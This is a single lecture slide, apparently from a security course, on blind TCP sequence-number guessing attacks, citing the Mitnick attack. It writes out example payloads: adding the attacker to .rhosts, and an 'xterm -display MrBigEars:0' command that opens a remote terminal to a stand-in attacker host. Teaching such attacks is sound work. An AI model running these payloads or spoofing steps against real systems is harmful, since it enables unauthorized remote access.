 TCP Attacks
   What if Mr. Big Ears is unable to sniff the
    packets between Alice and Bob?
    – Can just DoS Alice instead of dropping her
      packets
    – Can just send guesses of what the ISN is until it
      is accepted
   How do you know when the ISN is accepted?
    – Mitnick: payload is “add self to .rhosts”
    – Or, “xterm -display MrBigEars:0”

                                                          38
 